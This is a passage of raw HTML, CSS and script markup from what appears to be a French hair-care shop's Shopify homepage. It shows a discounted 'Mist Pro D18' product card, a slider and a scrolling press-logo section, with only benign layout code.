                srcset="//dahlia-color.com/cdn/shop/files/1_0e6c0376-559d-46f8-bb8a-d542b34506cc.webp?v=1763855190&width=165 165w,//dahlia-color.com/cdn/shop/files/1_0e6c0376-559d-46f8-bb8a-d542b34506cc.webp?v=1763855190&width=360 360w,//dahlia-color.com/cdn/shop/files/1_0e6c0376-559d-46f8-bb8a-d542b34506cc.webp?v=1763855190&width=533 533w,//dahlia-color.com/cdn/shop/files/1_0e6c0376-559d-46f8-bb8a-d542b34506cc.webp?v=1763855190&width=720 720w,//dahlia-color.com/cdn/shop/files/1_0e6c0376-559d-46f8-bb8a-d542b34506cc.webp?v=1763855190 900w
                "
                src="//dahlia-color.com/cdn/shop/files/1_0e6c0376-559d-46f8-bb8a-d542b34506cc.webp?v=1763855190&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mist Pro D18 Régénération Moléculaire 150ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/mist_pro_spray.webp?v=1763855235&width=165 165w,//dahlia-color.com/cdn/shop/files/mist_pro_spray.webp?v=1763855235&width=360 360w,//dahlia-color.com/cdn/shop/files/mist_pro_spray.webp?v=1763855235&width=533 533w,//dahlia-color.com/cdn/shop/files/mist_pro_spray.webp?v=1763855235&width=720 720w,//dahlia-color.com/cdn/shop/files/mist_pro_spray.webp?v=1763855235 900w
                  "
                  src="//dahlia-color.com/cdn/shop/files/mist_pro_spray.webp?v=1763855235&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mist-pro-d18-regeneration-moleculaire-150ml-dahlia-color"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045362340181"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045362340181 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045362340181"
              >
                Mist Pro D18 Régénération Moléculaire 150ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"><span
                id="NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045362340181"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">25% D'ÉCONOMIE</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045362340181"
            
          >
            <a
              href="/products/mist-pro-d18-regeneration-moleculaire-150ml-dahlia-color"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045362340181"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045362340181 Badge-template--27313199382869__featured_collection_LkYjip-10045362340181"
            >
              Mist Pro D18 Régénération Moléculaire 150ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        17,89€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        17,89€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            23,99€ HT
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"><span
              id="Badge-template--27313199382869__featured_collection_LkYjip-10045362340181"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          
</ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Faire glisser vers la gauche"
            aria-controls="Slider-template--27313199382869__featured_collection_LkYjip"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">11</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Faire glisser vers la droite"
            aria-controls="Slider-template--27313199382869__featured_collection_LkYjip"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><div id="shopify-section-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" class="shopify-section"><style>

  .section-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH-settings {
    margin: 0 auto;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: var(--pt);
    padding-bottom: var(--pb);
    background: #ebe1d8;
    border: 0px solid #ffffff;
    
  }

  @media screen and (min-width: 768px) {
    .section-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH-padding {
      margin-top: 0px;
      margin-bottom: 0px;
      padding-top: var(--pt-desktop);
      padding-bottom: var(--pb-desktop);
    }
  }
</style>

<style>

  @font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

  
  .scrolling-logo-cloud_template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
    margin-top: 14px;
  }

  .scrolling-logo-cloud-title-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
    width: 100%;
    margin: 0px;
    text-align: center;
    padding: 0 15px;
    font-size:30px;
    color: #121212;
  }
  
  .scrolling-logo-cloud_placeholder {
    width:100%;
  }

  .scrolling-logo-cloud_template--27313199382869__ss_scrolling_logo_cloud_jqT6eH .slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
    display: block;
    flex: 0 0 170px;
    width: 100%;
  }
  
  .scrolling-logo-cloud_template--27313199382869__ss_scrolling_logo_cloud_jqT6eH .slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH img,
  .scrolling-logo-cloud_template--27313199382869__ss_scrolling_logo_cloud_jqT6eH .slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH svg {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }

  .marquee-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
      position: relative;
      z-index: 1;
      display: inline-flex;
      overflow: hidden;
      width: 100%;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
  }

  .marquee-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH.reverse {
    flex-direction: row-reverse;
  }

  .track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
      padding-left: 30px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-shrink: 0;
      width: calc((170px * 5) + (30px * 5));
      gap: 30px;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      white-space: nowrap;
      will-change: transform;
      animation: marquee-horizontal-left 90000ms linear infinite;
  }
  
  @keyframes marquee-horizontal-left {
    0% {
        transform: translateZ(0);
        visibility: visible;
    }
    
    100% {
        transform: translate3d(-100%,0,0);
    }
  }

  @keyframes marquee-horizontal-right {
    0% {
        transform: translate3d(-100%,0,0);
        visibility: visible;
    }
    
    100% {
        transform: translateZ(0);
    }
  }

  @media screen and (min-width: 768px) {
    
    .scrolling-logo-cloud-title-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
      font-size:40px;
      color: #121212;
    }
  
    .scrolling-logo-cloud_template--27313199382869__ss_scrolling_logo_cloud_jqT6eH .slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
      flex: 0 0 200px;
      width: 100%;
    }
    
    .track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
      padding-left: 30px;
      width: calc((200px * 5) + (30px * 5));
      gap: 30px; 
    }
  }

  @media screen and (max-width: 767px) {
    .scrolling-logo-cloud_template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
      padding: 0 15px;
    }    
  }

  
</style>


  <style>
    .scrolling-logo-cloud-title-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH {
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>






<section
  class="section-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH-settings"
  data-section-id="template--27313199382869__ss_scrolling_logo_cloud_jqT6eH"
  style="
    --pt: 27px;
    --pt-desktop: 36px;
    --pb: 27px;
    --pb-desktop: 36px;
  "
>
  <h2
    class="scrolling-logo-cloud-title-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH"
    id="scrolling-logo-cloud"
  >
    Ils parlent de dahlia color.
  </h2>
  <div 
    class="scrolling-logo-cloud_template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" id="ss-scrolling-logo-cloud"
    style="background: #ebe1d8;padding:0;
    padding-top:0px;padding-bottom:0px;"
    >
    <div class="marquee-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH marquee-">
      <div class="track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH outer_flex">
        
<a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/5_300x300.svg?v=1754162697"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/4_300x300.svg?v=1754162715"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/3_8852aaa3-290d-4e4e-81ef-9aa70d3ba938_300x300.svg?v=1754162734"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/2_3609e5d7-2f98-49e3-9fd3-6b2a141c16a6_300x300.svg?v=1754162749"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/1_d9c96523-52d5-4524-8b79-d45f508c7f82_300x300.svg?v=1754162764"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH outer_flex">
        
<a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/5_300x300.svg?v=1754162697"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/4_300x300.svg?v=1754162715"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/3_8852aaa3-290d-4e4e-81ef-9aa70d3ba938_300x300.svg?v=1754162734"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/2_3609e5d7-2f98-49e3-9fd3-6b2a141c16a6_300x300.svg?v=1754162749"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/1_d9c96523-52d5-4524-8b79-d45f508c7f82_300x300.svg?v=1754162764"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH outer_flex">
        
<a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/5_300x300.svg?v=1754162697"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/4_300x300.svg?v=1754162715"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/3_8852aaa3-290d-4e4e-81ef-9aa70d3ba938_300x300.svg?v=1754162734"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/2_3609e5d7-2f98-49e3-9fd3-6b2a141c16a6_300x300.svg?v=1754162749"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/1_d9c96523-52d5-4524-8b79-d45f508c7f82_300x300.svg?v=1754162764"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH outer_flex">
        
<a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/5_300x300.svg?v=1754162697"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/4_300x300.svg?v=1754162715"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/3_8852aaa3-290d-4e4e-81ef-9aa70d3ba938_300x300.svg?v=1754162734"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/2_3609e5d7-2f98-49e3-9fd3-6b2a141c16a6_300x300.svg?v=1754162749"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/1_d9c96523-52d5-4524-8b79-d45f508c7f82_300x300.svg?v=1754162764"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH outer_flex">
        
<a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/5_300x300.svg?v=1754162697"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/4_300x300.svg?v=1754162715"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/3_8852aaa3-290d-4e4e-81ef-9aa70d3ba938_300x300.svg?v=1754162734"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/2_3609e5d7-2f98-49e3-9fd3-6b2a141c16a6_300x300.svg?v=1754162749"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/1_d9c96523-52d5-4524-8b79-d45f508c7f82_300x300.svg?v=1754162764"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH outer_flex">
        
<a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/5_300x300.svg?v=1754162697"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/4_300x300.svg?v=1754162715"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/3_8852aaa3-290d-4e4e-81ef-9aa70d3ba938_300x300.svg?v=1754162734"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/2_3609e5d7-2f98-49e3-9fd3-6b2a141c16a6_300x300.svg?v=1754162749"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/1_d9c96523-52d5-4524-8b79-d45f508c7f82_300x300.svg?v=1754162764"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH outer_flex">
        
<a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/5_300x300.svg?v=1754162697"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/4_300x300.svg?v=1754162715"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/3_8852aaa3-290d-4e4e-81ef-9aa70d3ba938_300x300.svg?v=1754162734"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/2_3609e5d7-2f98-49e3-9fd3-6b2a141c16a6_300x300.svg?v=1754162749"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH" href=""><img loading="lazy" class="image-content__image"
                                src="//dahlia-color.com/cdn/shop/files/1_d9c96523-52d5-4524-8b79-d45f508c7f82_300x300.svg?v=1754162764"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="2.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
    </div>
  </div>
</section>

<script>
  function initScrollingLogoCloudPro() {
    var htmlElement = document.documentElement;

    if (window.getComputedStyle(htmlElement).getPropertyValue('direction') === 'rtl') {
        document.querySelector('.marquee-horizontal-template--27313199382869__ss_scrolling_logo_cloud_jqT6eH').classList.add('reverse');
    }
  }

  document.addEventListener('DOMContentLoaded', initScrollingLogoCloudPro);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initScrollingLogoCloudPro);
     document.addEventListener('shopify:section:load', initScrollingLogoCloudPro);
  }
</script>

</div><div id="shopify-section-template--27313199382869__ss_collection_4_EcDERq" class="shopify-section">
<style data-shopify>@font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

  @font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}


  :root {
    --desktop-height: ;
  }
  
  .section-template--27313199382869__ss_collection_4_EcDERq {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--27313199382869__ss_collection_4_EcDERq-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .collection-heading-template--27313199382869__ss_collection_4_EcDERq {
    text-align: left;
  }

  .collection-heading-template--27313199382869__ss_collection_4_EcDERq * {
